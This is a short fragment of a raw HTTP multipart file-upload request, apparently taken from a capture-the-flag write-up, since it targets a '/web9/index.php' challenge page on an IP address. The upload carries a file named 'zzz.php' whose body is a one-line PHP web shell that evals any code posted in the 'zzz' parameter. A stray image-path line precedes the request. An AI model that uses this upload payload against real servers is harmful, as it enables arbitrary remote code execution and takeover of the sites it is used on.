 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.24.86.145:8002/web9/index.php
Content-Type: multipart/form-data;
boundary=---------------------------114782935826962
Content-Length: 339
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------114782935826962
Content-Disposition: form-data; name="file";
filename="zzz.php"
Content-Type: application/octet-stream

<?php
        eval($_POST['zzz']);
?>
-----------------------------114782935826962